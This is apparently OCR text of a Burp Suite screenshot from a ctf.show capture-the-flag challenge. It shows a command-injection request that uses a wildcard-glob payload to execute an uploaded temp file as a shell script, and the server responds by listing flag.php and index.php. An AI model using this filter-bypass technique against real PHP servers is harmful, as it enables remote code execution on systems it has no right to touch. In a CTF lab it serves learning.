 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.12 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Settings
1 × 2 × +
Send Cancel < > Target: http://fd8f80a0-3cac-4bb8-8315-3117b92d6b9c.challenge.ctf.show HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /?c=.%20/???/????????[@-[] HTTP/1.1
2 Host: fd8f80a0-3cac-4bb8-8315-3117b92d6b9c.challenge.ctf.show
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:108.0)
Gecko/20100101 Firefox/108.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------22279733601639244216350218676
3
8 Content-Length: 362
9 Origin: null
10 Connection: close
11 Upgrade-Insecure-Requests: 1
12
13 -----------------------------222797336016392442163502186763
14 Content-Disposition: form-data; name="file"; filename="1.php"
15 Content-Type: application/octet-stream
16
17 #!/bin/sh
18 ls
19 -----------------------------222797336016392442163502186763
20 Content-Disposition: form-data; name="submit"
21
22 鎻愪氦
23 -----------------------------222797336016392442163502186763--
24
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Tue, 17 Jan 2023 12:01:33 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.11
7 Content-Length: 19
8
9 flag.php
10 index.php
11
Inspector
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 2
Request Cookies 0
Request Headers 10
Response Headers 6
? Search... 0 matches ? Search... 0 matches
Done 211 bytes | 49 millis